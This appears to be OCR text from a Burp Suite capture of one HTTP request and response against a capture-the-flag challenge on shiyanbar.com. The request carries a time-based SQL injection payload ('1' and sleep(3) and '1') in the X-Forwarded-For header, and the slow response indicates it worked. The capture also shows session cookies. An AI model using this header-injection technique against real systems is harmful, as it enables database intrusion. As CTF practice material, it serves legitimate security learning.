 Request
Raw Params Headers Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/1941
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 1' and sleep(3) and '1
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536742203,1536759114,1536
813332,1536908928;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*75737%2CnickName
%3AMuia; PHPSESSID=vddqn3ft7io5op7pjg8dnm3oi4;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536937041
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Sep 2018 15:08:45 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 34
Connection: close
Content-Type: text/html
your ip is :1' and sleep(3) and '1
? < + > Type a search term 0 matches
Done
237 bytes | 4,109 millis